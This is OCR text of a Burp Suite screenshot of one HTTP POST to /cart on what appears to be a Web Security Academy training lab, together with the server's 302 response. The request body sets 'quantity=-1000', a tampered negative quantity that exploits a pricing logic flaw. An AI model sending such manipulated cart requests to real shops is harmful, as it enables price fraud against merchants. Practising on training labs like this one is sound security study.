 Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host:
0a50001f035ae116809f12af00b5000b.web-securit
y-academy.net
3 Cookie: session=
zSX9aPt11kVp0G8Ad2WnY7o0nL0hpnyY
4 Content-Length: 40
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a50001f035ae116809f12af00b5000b.web
-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.141 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a50001f035ae116809f12af00b5000b.web
-security-academy.net/product?productId=2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 productId=2&redir=PRODUCT&quantity=-1000
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /product?productId=2
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search... 0 highlights